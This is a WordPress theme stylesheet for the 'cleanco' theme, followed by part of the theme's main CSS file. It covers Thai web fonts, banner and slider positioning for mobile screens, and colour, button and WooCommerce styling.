Author URI:         http://detheme.com
License:            MIT License
License URI:        http://www.opensource.org/licenses/mit-license.php
Text Domain: 		cleanco
Domain Path: 		/languages/
*/


@import url('https://fonts.googleapis.com/css2?family=Prompt:wght@100;200;300;400;500;600&display=swap'); 

@font-face {
	font-family: 'Sukhumvit Set';
	src: url('fonts/SukhumvitSet-Bold.eot');
	src: url('fonts/SukhumvitSet-Bold.eot?#iefix') format('embedded-opentype'),
		url('fonts/SukhumvitSet-Bold.woff') format('woff'),
		url('fonts/SukhumvitSet-Bold.ttf') format('truetype'),
		url('fonts/SukhumvitSet-Bold.svg#SukhumvitSet-Bold') format('svg');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Sukhumvit Set';
	src: url('fonts/SukhumvitSet-Text.eot');
	src: url('fonts/SukhumvitSet-Text.eot?#iefix') format('embedded-opentype'),
		url('fonts/SukhumvitSet-Text.woff') format('woff'),
		url('fonts/SukhumvitSet-Text.ttf') format('truetype'),
		url('fonts/SukhumvitSet-Text.svg#SukhumvitSet-Text') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Sukhumvit Set';
	src: url('fonts/SukhumvitSet-Light.eot');
	src: url('fonts/SukhumvitSet-Light.eot?#iefix') format('embedded-opentype'),
		url('fonts/SukhumvitSet-Light.woff') format('woff'),
		url('fonts/SukhumvitSet-Light.ttf') format('truetype'),
		url('fonts/SukhumvitSet-Light.svg#SukhumvitSet-Light') format('svg');
	font-weight: 300;
	font-style: normal;
}

html, body{
	font-family: 'Prompt', sans-serif !important;
}

body.dt_custom_body, .woocommerce.widget_product_tag_cloud li, .postdate .year, .postmetatop ul li, .singlepostmetatop ul li, .dt-comment-date, .dt-comment-comment, .footer-right, footer#footer .widget_tag_cloud .tagcloud .tag, footer#footer .widget_categories, footer#footer .widget_archive, .sidebar .widget_tag_cloud .tagcloud .tag, .sidebar .widget_categories, .sidebar .widget_archive, section#banner-section .breadcrumbs, .dt-contact-form input[type="text"], .dt-contact-form input[type="email"], .dt-contact-form input[type="password"], .dt-contact-form input[type="number"], .dt-contact-form input[type="tel"], .dt-contact-form input[type="submit"], .dt-contact-form textarea, #dt-menu li a, #mobile-header label, #dt-menu a, #dt-menu .sub-nav a, .postmetabottom ,.dt_testimonial .people-text > p, input.secondary_color_button, .btn, .social-share-link, .postdate .day, .postcontent-quote, .dt-comment-author, #mobile-header label, .dt-contact-form input[type="submit"], #dt-topbar-menu-left, #dt-topbar-menu-left .sub-nav, #dt-topbar-menu-left .toggle-sub, #mobile-header-top-right label, #mobile-header-top-left label, #dt-topbar-menu-right, #dt-topbar-menu-right .sub-nav, #dt-topbar-menu-right .toggle-sub, #top-bar, #footer-right .widget .widget-title, .carousel-content .carousel-inner a.inline-block, .box-main-color .iconbox-detail h3, .box-secondary-color .iconbox-detail h3, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, h4.blog-post-title a, .dt-comment-author, .dt-popup-iconbox .popup-heading, .navigation_button .navigation_button_item .text-box .navigation-text, .dt-section-head h1, .dt-section-head h2, .dt-section-head h3, .dt-section-head h4, .dt-section-head h5, .dt-section-head h6, .tp-caption.cleancoservicetitle, .cleancoservicetitle, .rev_slider .tp-caption, .rev_slider .caption, h1, h2, h3, h4, h5, h6, .btn, .text-box h1, .text-box h2, .text-box h3, .text-box h4, .text-box h5, .horizontal-wp-custom-menu li a {
	font-family: 'Prompt', sans-serif !important;
}

.blog-post-title {
 display: none !important;
  visibility: hidden !important;
}
.wp-caption {
	max-width: 100%;
}
.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.bypostauthor {
}
.alignright{
	float:right;
	margin-left: 20px;
	margin-bottom: 20px;
}
.alignleft{
	float:left;
	margin-right: 20px;
	margin-bottom: 20px;
}
.aligncenter {
	display:block;
	margin:0 auto;
	margin-bottom: 20px;
}
.alignright, .alignleft, .aligncenter {
	vertical-align: baseline;
}


.banner-career{
	position: relative; 
	
}

.banner-career img{
	width: 100% !important;
}	

.banner-career .banner-button{
	position: absolute;
	bottom: 46px;
	left: 0px;
	width: 100% !important;
	padding-right: 150px;
}

.banner-career .banner-button a.btn{
	background: transparent;
	border: 3px solid #005152;
	color: #094c2d;
	padding: 7px;
	border-radius: 20px;
	font-size: 20px;
}

.dt-counto{
	color: #fff;
}

body.single-post .content > .container, body.blog .content > .container{
	padding-top: 120px !important;
}

.single .about-author{
	display: none !important;
}

.banner-career img{
	width: 100%
}


@media all and (min-width: 1699px){

	.banner-career .banner-button{
		bottom: 63px;
		padding-right: 350px;
	}

}


/* @media all and (max-width: 768px){ */

@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 667px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: portrait){

	body p{
		font-size: 16px;
	}

	.dt-iconboxes h4, .dt-iconboxes-2 h4, .dt-iconboxes.layout-6 h4, .dt-iconboxes.layout-7 .text-box h4, .dt-iconboxes.layout-8 .text-box h4{
		font-size: 18px !important;
	}

	.vc_custom_1497358780002{
		padding-top: 330px;
		min-height: 90vh !important;
	}

	

	/*.vc_custom_1497358780002 .wpb_revslider_element.wpb_content_element{
		margin-top: 330px;
	}*/

	#rev_slider_1_1_wrapper .tp-caption.circle-shape.shape-1,
	#rev_slider_1_1_wrapper .tp-caption.circle-shape.shape-2,
	#rev_slider_1_1_wrapper .tp-caption.circle-shape.shape-3{
		width: 180px !important;
		height: 180px !important;
		min-width: 180px !important;
		min-height: 180px !important; 
		max-width: 180px !important;
		max-height: 180px !important;

	}

	#rev_slider_1_1_wrapper li[data-index="rs-1"] .tp-caption.circle-shape.shape-1{
		right: 20px;
		top: -40px;
	}

	#slide-1-layer-11.tp-caption, #slide-1-layer-13.tp-caption, #slide-1-layer-12.tp-caption{
		margin-left: 40px !important;
	}

	#slide-1-layer-1.tp-caption{
		font-size: 1em;
	}
	

	#rev_slider_1_1_wrapper li[data-index="rs-7"] .tp-caption.circle-shape.shape-2{
		left: 20px;
		top: -40px;

		width: 200px !important;
		height: 200px !important;
		min-width: 200px !important;
		min-height: 200px !important; 
		max-width: 200px !important;
		max-height: 200px !important;
	}

	#rev_slider_1_1_wrapper li[data-index="rs-6"] .tp-caption.circle-shape.shape-3{
		right: 90px;
		top: -48px;
	}
	

	#rev_slider_1_1_wrapper .slide-title{
		font-size: 25px !important;
		width: 100px;
 
	}

	#rev_slider_1_1_wrapper li[data-index="rs-1"] .tp-parallax-wrap .slide-title{
   		right: -5px;
    		top: -40px;
	}

	#rev_slider_1_1_wrapper li[data-index="rs-7"] .tp-parallax-wrap .slide-title{
   		left: 50px;
    		top: -33px;
		
	}

	#rev_slider_1_1_wrapper li[data-index="rs-6"] .tp-parallax-wrap .slide-title{
   		right: 65px;
    		top: -35px;
		
	}

	

	#rev_slider_1_1_wrapper .slide-subtitle{
		font-size: 15px !important;
		
		width: 100px !important; 
		max-width: 150px !important;
	}

	#rev_slider_1_1_wrapper li[data-index="rs-1"] .tp-parallax-wrap .slide-subtitle{
		right: 15px;
		top:-5px; 
	}
	
	#rev_slider_1_1_wrapper li[data-index="rs-7"] .tp-parallax-wrap .slide-subtitle{
		left: 30px;
    		top: -11px;
    		font-size: 13px !important;
		
	}

	#rev_slider_1_1_wrapper li[data-index="rs-6"] .tp-parallax-wrap .slide-subtitle{
		right: 75px;
		top:-25px; 
	}

	#rev_slider_1_1_wrapper .slide-desc{
		width: 150px !important; 
		max-width: 150px !important;
		font-size: 13px !important;
		line-height: 1em !important;
	}

	#rev_slider_1_1_wrapper li[data-index="rs-1"] .tp-parallax-wrap .slide-desc{
		right: 15px;
		top:-5px;
		
	}

	#rev_slider_1_1_wrapper li[data-index="rs-7"] .tp-parallax-wrap .slide-desc{
		left: 43px;
		top:-5px;
		
	}

	#rev_slider_1_1_wrapper li[data-index="rs-6"] .tp-parallax-wrap .slide-desc{
		right: 55px;
		top:-15px;
		
	}

	#rev_slider_1_1_wrapper .slide-button{
		max-width: 100px !important;
   	 	max-height: 100px !important;
    		width: 100px;
    		font-size: 13px !important;
    		line-height: 1em !important;
    		padding: 5px 10px !important;
	}

	#rev_slider_1_1_wrapper li[data-index="rs-1"] .tp-parallax-wrap .slide-button{
		
    		right: -20px;
    		top: 20px;
    		
	}

	#rev_slider_1_1_wrapper li[data-index="rs-7"] .tp-parallax-wrap .slide-button{
		
    		left: 62px;
    		top: 10px;
    		
	}

	#rev_slider_1_1_wrapper li[data-index="rs-6"] .tp-parallax-wrap .slide-button{
		
    		right: 50px;
    		top: 10px;
    		
	}
	
	#rev_slider_2_2 ul.tp-revslider-mainul, #rev_slider_2_2 ul.tp-revslider-mainul li{
		overflow: visible !important;
	}
	
	#rev_slider_2_2 .slide-service-title{
		font-size: 16px !important;
		width: 145px !important;
    		max-width: 145px !important;
	}

 	#rev_slider_2_2 .slide-service-desc{
 		font-size: 12px !important;
    		line-height: 1em !important;
    		width: 180px !important;
    		max-width: 180px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(2){f#rev_slider_2_2 .tp-parallax-wrap:nth-child(12)
		left: -25px !important;
 		display: none;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(3){
		    left: 20px !important;
    		    top: -25px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(4){
		left: 20px !important;
		top: 115px !important;
	}	


	#rev_slider_2_2 .tp-parallax-wrap:nth-child(5){
		left: 20px !important;
		top: 185px !important;
		
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(3) img, #rev_slider_2_2 .tp-parallax-wrap:nth-child(4) img, #rev_slider_2_2 .tp-parallax-wrap:nth-child(5) img{
			width: 60px !important;
			height: 60px !important;
	}

		


	#rev_slider_2_2 .tp-parallax-wrap:nth-child(6){
		top: -25px !important;
		left: 130px !important;
	}	

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(7){
		   top: -5px !important;
		  left: 130px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(8){
		   top: 40px !important;
		  left: 130px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(9){
		   top: 60px !important;
		   left: 130px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(10){
		   top: 115px !important;
		   left: 130px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(11){
		   top: 135px !important;
		   left: 130px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(12){
		   top: 23px !important;
		   left: 60px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(13){
		   top: 150px !important;
		   left: 150px !important;
	}


	#rev_slider_2_2 .tp-parallax-wrap:nth-child(14){
		   top: 135px !important;
		   left: 150px !important;
	}

	
	.career-section .vc_column_container>.vc_column-inner{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}

	.banner-career .banner-button{
		position: absolute;
		bottom: 5px;
		left: 0px;
		width: 100%;
		padding-left: 320px !important;
	}

	.banner-career .banner-button a.btn{
		background: transparent;
		border: 2px solid #005152;
		color: #094c2d;
		padding: 3px;
		border-radius: 5px;
		font-size: 10px;
	}

	.vc_custom_1502433429494{
		padding-bottom: 80px !important;
	}

	#slide-4-layer-22{
		    bottom: -17px;
    		    left: -40px;
	}

	#slide-4-layer-22 img{
		width: 60px !important;
		height: 60px !important;
	}

	#slide-4-layer-24{
		    bottom: -55px;
    		    left: -20px;
	}

	#slide-4-layer-23{
		bottom: -60px;
		left: -20px;
	}

	.vc_custom_1499094356145 .btn{
		margin-left: 100px;
	}
	
	#slide-8-layer-8{
		top: -40px;
		left: -30px;
	}

	#section-popup{
		margin-top: -42px !important;
	}

	/* #slide-4-layer-3, #slide-4-layer-4, #slide-4-layer-22, #slide-4-layer-5{
		display: none;
	} */

	/* ,
	#slide-4-layer-20, #slide-4-layer-21, #slide-4-layer-23, #slide-4-layer-13 */
	
}

@media only screen 
  and (min-device-width: 300px) 
  and (max-device-width: 667px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: landscape) {  
	
	body p{
		font-size: 17px;
	}

	#rev_slider_2_2 ul.tp-revslider-mainul, #rev_slider_2_2 ul.tp-revslider-mainul li{
		overflow: visible !important;
	}
	
	#rev_slider_2_2 .slide-service-title{
		font-size: 18px !important;
		width: 185px !important;
    	max-width: 185px !important;
	}

 	#rev_slider_2_2 .slide-service-desc{
 		font-size: 16px !important;
    	line-height: 1em !important;
    	width: 180px !important;
    	max-width: 180px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(2){
		left: -25px !important;
		display: none;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(3){
		left: 200px !important;
    		top: 0px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(4){
		    left: 200px !important;
    		top: 250px !important;
	}	


	#rev_slider_2_2 .tp-parallax-wrap:nth-child(5){
		    left: 250px !important;
    		top: 130px !important;
		
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(3) img, #rev_slider_2_2 .tp-parallax-wrap:nth-child(4) img, #rev_slider_2_2 .tp-parallax-wrap:nth-child(5) img{
			width: 100px !important;
			height: 100px !important;
	}

		


	#rev_slider_2_2 .tp-parallax-wrap:nth-child(6){
		    top: 0px !important;
    		left: 345px !important;
	}	

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(7){
		  top: 35px !important;
		  left: 345px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(8){
		  top: 125px !important;
    	  left: 370px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(9){
		   top: 155px !important;
    	   left: 370px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(10){
		    top: 250px !important;
    		left: 350px !important;
	}

	#rev_slider_2_2 .tp-parallax-wrap:nth-child(11){
		top: 285px !important;
    	left: 350px !important;
	}

	.career-section .vc_column_container>.vc_column-inner{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}

	.banner-career .banner-button{
		position: absolute;
		bottom: 5px;
		left: 0px;
		width: 100%;
		padding-right: 135px !important;
	}

	.banner-career .banner-button a.btn{
		background: transparent;
		border: 3px solid #005152;
		color: #094c2d;
		padding: 3px;
		border-radius: 5px;
		font-size: 16px;
	}


	#slide-1-layer-8. tp-caption{
		right: 20px !important;
 	}

	#slide-1-layer-8.tp-caption .tp-mask-wrap{
		margin-left: 20px  !important;
	}

	#section-popup{
		margin-top: -42px !important;
	}

	/*#slide-4-layer-3, #slide-4-layer-4, #slide-4-layer-22, #slide-4-layer-5{
		display: none;
	}*/


}

--- FILE ---
content_type: text/css
request_url: https://snss.co.th/wp-content/themes/cleanco/css/detheme.css
body_size: 53606
content:
@import "../iconfonts/list-style/fontello.css";
#top-bar {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.menu-leftvc #top-bar {
  border-bottom: none;
}
:selection {
  color: white;
  background: #ef7c46;
}
::selection {
  color: white;
  background: #ef7c46;
}
::-moz-selection {
  color: white;
  background: #ef7c46;
}
label {
  font-weight: 300;
}
/* Grouping Selectors */
.bodytext-color-1,
.sidebar .widget_text .social-circled li a,
.woocommerce #content div.product p.stock,
.woocommerce div.product p.stock,
.woocommerce-page #content div.product p.stock,
.woocommerce-page div.product p.stock {
  color: #515151;
}
.bodytext-color-2,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th,
.woocommerce th,
.customer_details dt {
  color: #95a5a6;
}
.link-color-primary,
.dt_vertical_tab .vertical-nav-tab > li > div i,
#dt-menu > ul .current-menu-item > a,
#dt-menu-mobile > ul .current-menu-item > a,
.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce-page nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce nav.woocommerce-pagination ul li a.next:hover,
.woocommerce-page nav.woocommerce-pagination ul li a.next:hover,
.dt-iconboxes.layout-7 i,
.dt-iconboxes.layout-8 i {
  color: #f58e03;
}
.link-color-secondary,
a:hover,
a:focus {
  color: #f58e03;
}
.background-color-primary,
.dt-icon-circle.primary-color,
.dt-icon-ghost.primary-color,
.dt-icon-square.primary-color,
.sidebar .widget_text .social-circled li:hover,
#footer .container .widget_text .social-circled li:hover,
#featured-work-navbar #featured-filter.dt-featured-filter li.active a,
.owl-custom-pagination .owl-page.active i,
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-default .ui-icon:after,
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-controls-icon:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
#sequence ul.sequence-canvas li .slide-title:after,
.dt-iconboxes-4,
.dt-iconboxes span:hover,
.dt-iconboxes-2:hover .dt-section-icon i.hi-icon,
.dt-iconboxes-2:hover i,
.dt-iconboxes.layout-3 span:hover,
.dt-iconboxes-4:hover .dt-section-icon,
.dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon,
.dt-iconboxes.layout-6:hover,
.dt-iconboxes.layout-3 span:hover,
.dt-iconboxes.layout-9 i,
.dt-iconboxes.layout-10 i {
  background: #f58e03;
}
.background-color-primary-darken,
.dt-iconboxes-4:hover {
  background: #905402;
}
.background-color-secondary,
.dt-icon-circle.secondary-color,
.dt-icon-ghost.secondary-color,
.dt-icon-square.secondary-color {
  background: #f58e03;
}
.background-color-secondary-darken {
  background: #905402;
}
.background-color-tertier,
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
  background: #95a5a6;
}
.background-color-tertier-opacity {
  background: rgba(70, 119, 128, 0.8);
}
.background-color-gray,
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content,
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.teaser_grid_container .isotope-inner,
.sidebar .widget_calendar #calendar_wrap,
.sidebar .dt_widget_accordion .panel-heading,
.sidebar .dt_widget_accordion .panel-body,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce #payment,
.woocommerce-page #payment,
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  background: #ecf0f1;
}
.border-color-tertier,
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
  border-color: #95a5a6;
}
.border-color-gray-on-light,
.sidebar .widget_text .social-circled li,
.sidebar .widget_text .social-circled li:last-child,
.sidebar .woocommerce ul.cart_list li,
.sidebar .woocommerce ul.product_list_widget li,
.sidebar .woocommerce-page ul.cart_list li,
.sidebar .woocommerce-page ul.product_list_widget li,
.sidebar .woocommerce.widget_product_categories li,
#featured-work-navbar #featured-filter.dt-featured-filter li,
#featured-work-navbar #featured-filter.dt-featured-filter li:last-child,
.dt-partner .border-right,
.dt-partner .dummy,
.select.select-theme-default .select-content,
.sidebar .select-target.select-theme-default,
.sidebar .woocommerce.widget_product_search #s,
.sidebar .widget_search #s,
.port-article h2.port-heading,
.port-article .port-meta li {
  border-color: #e4e8e9 !important;
}
.border-color-gray-on-dark,
#footer .container .widget_text .social-circled li,
#footer .container .widget_text .social-circled li:last-child,
#footer .woocommerce ul.cart_list li,
#footer .woocommerce ul.product_list_widget li,
#footer .woocommerce-page ul.cart_list li,
#footer .woocommerce-page ul.product_list_widget li,
#footer .woocommerce.widget_product_categories li,
footer#footer .select-target.select-theme-default,
footer#footer .widget_search #s,
footer#footer .widget_tag_cloud .tagcloud .tag,
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag,
footer#footer .dt_widget_tabs .nav-tabs li a,
footer#footer .dt_widget_tabs .tab-pane .rowlist,
footer#footer .dt_widget_accordion .panel-heading,
footer#footer .dt_widget_accordion .panel-body,
#footer .widget_categories ul li,
#footer .widget_pages ul li,
#footer .widget_recent_entries ul li,
#footer .dt_widget_recent_post ul li,
#footer .widget_recent_comments ul li,
#footer .dt_widget_recent_comments ul li,
#footer .widget_rss ul li,
#footer .widget_meta ul li,
#footer .widget_nav_menu ul li,
#footer .widget_archive ul li,
#footer .widget_text ul li,
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  border-color: #e4e8e9;
}
.border-color-primary,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
  border-color: #f58e03;
}
.border-color-secondary {
  border-color: #f58e03;
}
.inputbox-styling,
#commentform textarea#comment,
#commentform [class*='comment-'] input,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea,
.woocommerce table.cart td.actions .coupon #coupon_code.input-text,
.woocommerce-page table.cart td.actions .coupon #coupon_code.input-text {
  border-color: #e4e8e9;
  padding: 10px;
  border-width: 1px;
  border-style: solid;
}
p:empty {
  display: none;
}
hr {
  margin-top: 15px;
}
i:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.position-relative {
  position: relative;
}
.overflow-hidden {
  overflow: hidden;
}
.text-white {
  color: #fff;
}
.text-white h1,
.text-white h2,
.text-white h3,
.text-white h4,
.text-white h5,
.text-white h6 {
  color: #fff;
}
/*Table*/
.postcontent table {
  width: 100%;
  margin-bottom: 25px;
}
.postcontent table > thead > tr > th,
.postcontent table > tbody > tr > th,
.postcontent table > tfoot > tr > th,
.postcontent table > thead > tr > td,
.postcontent table > tbody > tr > td,
.postcontent table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.8;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.postcontent table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.postcontent table > caption + thead > tr:first-child > th,
.postcontent table > colgroup + thead > tr:first-child > th,
.postcontent table > thead:first-child > tr:first-child > th,
.postcontent table > caption + thead > tr:first-child > td,
.postcontent table > colgroup + thead > tr:first-child > td,
.postcontent table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.postcontent table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.postcontent table {
  background-color: #ffffff;
}
/*Button*/
.btn:active,
.btn.active {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-color-primary,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce.widget_product_search #searchsubmit,
.portfolio-navigation a.more-post,
.dt-contact-form.on-dark input[type=submit],
.dt-contact-form.on-light input[type=submit],
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.shipping-calculator-button {
  background: #f58e03;
  color: #ffffff;
  padding: 10px 20px;
}
.btn-color-primary:hover,
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce.widget_product_search #searchsubmit:hover,
.dt-contact-form.on-dark input[type=submit]:hover,
.dt-contact-form.on-light input[type=submit]:hover,
.woocommerce a.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.shipping-calculator-button:hover {
  background: #95a5a6;
  color: #ffffff;
}
.btn-color-secondary,
.woocommerce .shop_table .actions input.wc-forward {
  background: #f58e03;
  color: #ffffff;
  padding: 10px 20px;
}
.btn-color-secondary:hover,
.woocommerce .shop_table .actions input.wc-forward:hover {
  background: #905402;
  color: #ffffff;
}
.dt-icon-circle,
.dt-icon-ghost,
.dt-icon-square {
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  text-align: center;
  margin-right: 10px;
}
.dt-icon-circle.primary-color,
.dt-icon-ghost.primary-color,
.dt-icon-square.primary-color {
  color: #fff;
}
.dt-icon-circle.secondary-color,
.dt-icon-ghost.secondary-color,
.dt-icon-square.secondary-color {
  color: #fff;
}
.dt-icon-circle {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
}
.dt-icon-ghost {
  border-width: 3px;
  border-style: solid;
  border-color: #222;
  color: #222;
}
.primary-color.size-sm,
.secondary-color.size-sm {
  width: 25px;
  height: 25px;
  line-height: 25px;
}
.primary-color.size-md,
.secondary-color.size-md {
  width: 70px;
  height: 70px;
  line-height: 70px;
}
.primary-color.size-lg,
.secondary-color.size-lg {
  width: 100px;
  height: 100px;
  font-size: 3em;
  line-height: 100px;
}
.size-sm {
  font-size: 0.8em;
}
.size-md {
  font-size: 2em;
}
.size-lg {
  font-size: 3em;
}
i.dt-icon-square:not(.primary-color):not(.secondary-color) {
  width: auto;
  height: auto;
  line-height: 1em;
  margin-right: 0;
}
.list-no-dot-styling,
#footer .woocommerce ul.cart_list li,
#footer .woocommerce ul.product_list_widget li,
#footer .woocommerce-page ul.cart_list li,
#footer .woocommerce-page ul.product_list_widget li,
#footer .woocommerce.widget_product_categories li,
.sidebar .woocommerce ul.cart_list li,
.sidebar .woocommerce ul.product_list_widget li,
.sidebar .woocommerce-page ul.cart_list li,
.sidebar .woocommerce-page ul.product_list_widget li,
.sidebar .woocommerce.widget_product_categories li,
footer#footer .dt_widget_tabs .tab-pane .rowlist,
#footer .widget_categories ul li,
#footer .widget_pages ul li,
#footer .widget_recent_entries ul li,
#footer .dt_widget_recent_post ul li,
#footer .widget_recent_comments ul li,
#footer .dt_widget_recent_comments ul li,
#footer .widget_rss ul li,
#footer .widget_meta ul li,
#footer .widget_nav_menu ul li,
#footer .widget_archive ul li,
#footer .widget_text ul li {
  border-bottom-width: 0;
  border-bottom-style: solid;
  padding: 15px 0;
}
.featured .plan-action .btn-active {
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  -ms-transition: all 200ms;
  transition: all 200ms;
}
.featured .plan-action .btn-active:hover {
  background-color: #fff!important;
  color: #222!important;
}
@media (max-width: 768px) {
  .wpb_row {
    background-position: 0 0!important;
  }
  /* Disable parallax on mobile*/
}
.btn {
  font-family: 'Raleway';
  text-transform: uppercase;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  -ms-transition: all 200ms;
  transition: all 200ms;
}
